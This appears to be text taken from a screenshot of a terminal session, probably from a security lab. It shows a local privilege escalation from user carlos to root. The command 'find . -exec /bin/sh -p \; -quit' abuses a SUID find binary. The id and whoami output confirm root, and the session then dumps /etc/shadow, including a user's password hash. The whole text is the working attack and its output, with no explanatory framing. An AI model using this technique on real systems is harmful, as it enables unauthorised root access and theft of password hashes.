 carlos@02bcf7352086:~$ find . -exec /bin/sh -p \; -quit
# id
uid=1000(carlos) gid=1000(carlos) euid=0(root) groups=1000(carlos),100(users)
# whoami
root
# cat /etc/shadow
root:*:19926:0:99999:7:::
daemon:*:19926:0:99999:7:::
bin:*:19926:0:99999:7:::
sys:*:19926:0:99999:7:::
sync:*:19926:0:99999:7:::
games:*:19926:0:99999:7:::
man:*:19926:0:99999:7:::
lp:*:19926:0:99999:7:::
mail:*:19926:0:99999:7:::
news:*:19926:0:99999:7:::
uucp:*:19926:0:99999:7:::
proxy:*:19926:0:99999:7:::
www-data:*:19926:0:99999:7:::
backup:*:19926:0:99999:7:::
list:*:19926:0:99999:7:::
irc:*:19926:0:99999:7:::
_apt:*:19926:0:99999:7:::
nobody:*:19926:0:99999:7:::
systemd-network:!*:19945::::::
mysql:!:19945::::::
systemd-timesync:!*:19945::::::
messagebus:!:19945::::::
sshd:!:19945::::::
carlos:$y$j9T$sZtylkdO0YS4dvDz8sK61/$8SD6IMBZMAWhnhkw1AwKDWKu7uh6ClPrOACsTKFOXFA:19945:0:99999:7:::
#